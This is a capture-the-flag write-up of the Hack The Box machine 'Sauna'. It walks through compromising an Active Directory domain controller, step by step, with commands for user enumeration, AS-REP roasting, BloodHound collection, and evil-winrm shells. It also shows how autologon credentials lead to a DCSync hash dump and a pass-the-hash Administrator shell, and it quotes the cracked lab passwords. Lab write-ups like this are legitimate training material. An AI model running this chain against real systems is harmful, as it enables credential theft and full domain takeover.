 Machine: https://app.hackthebox.com/machines/Sauna
Machine: https://app.hackthebox.com/machines/Sauna

1º Enumeration

Services & Versions
- Ports discovery
nmap -p- -sS -n -Pn --min-rate 5000 10.10.10.175 -oG allPortsResult

- versions discovery
nmap -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49668,49673,49674,49675,49689,49697 -sVC -n -Pn --min-rate 5000 -oN TargetedResult
Domain: “Egotistical-bank.local”
Web Page
Enumerate Web Content
- can find this users / names on the web pages:

Janny Joy, James Doe, Admin, Johnson, Watson, - There is a interesting form
http://10.10.10.175/single.html

Result
- But we can’t use it
Result
- we have some potential users (we can try some name formating like
fergus smith -> fsmith)
Result


Used tecnologies
- using whatweb and wappanalyzer
Result
Web Directory Enumeration

- we can use gobuster to enumerate more web pages and resources, but nothing interesting
gobuster dir -u http://10.10.10.175 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --add-slash -t 50
gobuster vhost -u http://EGOTISTICAL-BANK.LOCAL -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt --append-domainResult
Kerberos

- Valid users enumeration
kerbrute_linux_amd64 userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt -t 50Result
SMB
- We can try to enumerate shares using smbclient rpcclient, smbmap and crackmapexec, but with a null session we can see nothing
smbclient -N -L //10.10.10.175
crackmapexec smb --shares 10.10.10.175 -u ''
smbmap -H 10.10.10.175 -u ''

rpcclient 10.10.10.175 -U '' -N -c 'enumdomusers'LDAP
- we can try ldapsearch in order to find users or useful information, without credencials
ldapsearch -H ldap://10.10.10.175 -x -s baseResult

- found a user

sauna, and this “namingContexts” (use full to keep enumerating)
Result

- Lets use this naming contexts, and we found some users like ‘Hugo Smith’
ldapsearch -H ldap://10.10.10.175 -x -b 'DC=EGOTISTICAL-BANK,DC=LOCAL'Result
Getting Valid Creds

- now we have 2 valid users (and a list of users from kerberos) so we can try to perform a AS-REP Roasting attack using impacket-GetNPUsers
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -no-pass -usersfile usersResult


- perfect now we have the password
fsmith:Thestrokes23
Result
2º Enumeration (With creds)
SMB

- Enumerating shares
smbmap -H 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'Result
- but there are not important information
RPC
- we can get some users info or groups
result
BloodHaund

- we can get all info using bloodhaund-python and then import it to BloodHound
bloodhound-python -d EGOTISTICAL-BANK.LOCAL -u 'fsmith' -p 'Thestrokes23' -c ALL -ns 10.10.10.175 --dns-tcp- perfect, now we can view the AD structure
Result


svc_loadmgrlooks really interesting
Result
Intrusion

- At the same time the user ‘fsmith’ is in the group ‘remote management users’ so we can use evil-winrm in order to get a interactive shell
evil-winrm --ip 10.10.10.175 -u fsmith -p 'Thestrokes23'Result
Lateral Movement
System Enumeration
- We cant use mimikatz to dump credentials (because is a privileged action), as we are in the IIS machine we can read some configuration files into
\inetpub\wwwroot
dir -Force-
-Force: to list hidden resources -

but there are no configuration files here, so lets keep enumerating, we can run PrivescCheck to get more info
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"Result

- but nothing especial, lets keep enumerating with PowerUP, and nothing interesting
Result

- now with winPEAS, and we found a autologgon key
.\winPEASx64.exe
Result
- lets use this credentials
svc_loanmgr:Moneymakestheworldgoround!

evil-winrm --ip 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'Result
Privilege Escalation
- So, as we saw on the previus part, this user have ‘DCSYNC’ with the DC so we can perform a DCSYNC Attack
Result

- DCSYNC Attack using impacket-secretsdump:
impacket-secretsdump 'EGOTISTICAL-BANK.local'/'svc_loanmgr':'Moneymakestheworldgoround!'@'10.10.10.175'Result

- Perfect now we have all NT hashes and we can now perform a pash-the-hash attack, we can check it using crackmapexec
crackmapexec smb 10.10.10.175 -u 'Administrator' -H 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e'Result

- now we can get a shell using psexec.py
psexec.py EGOTISTICAL-BANK.LOCAL/Administrator@10.10.10.175 -hashes ':823452073d75b9d1cf70ebdf86c7f98e'Result